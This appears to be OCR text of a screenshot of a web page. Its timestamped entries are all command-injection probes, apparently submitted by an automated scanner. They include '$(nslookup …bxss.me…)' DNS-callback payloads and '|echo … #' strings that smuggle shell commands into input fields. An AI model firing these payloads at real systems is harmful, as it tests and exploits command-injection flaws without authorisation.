
$(nslookup
hitknhrrtcuwkfee04.​bxss.​me||perl
-e
"gethostbyname('hitknhrrtcuwkfee04.​bxss.​me
')")
2026-06-08 18:42:18 - wUmrLVWz
(nslookup
hitutrpmmwdsr31d88.​bxss.​me||perl
-e
"gethostbyname('hitutrpmmwdsr31d88.​bxss.​me
')")
2026-06-08 18:42:17 - wUmrLVWz
|echo srvylh$() iwcdydnz^xyu||a #' |echo srvylh$()
iwcdydnz^xyu||a #|" |echo srvylh$() iwcdydnz^xyu||a
#
2026-06-08 18:42:15 - wUmrLVWz
&echo kkoqev$() amrsggnz^xyu||a #' &echo
kkoqev$() amrsggnz^xyu||a #|" &echo kkoqev$()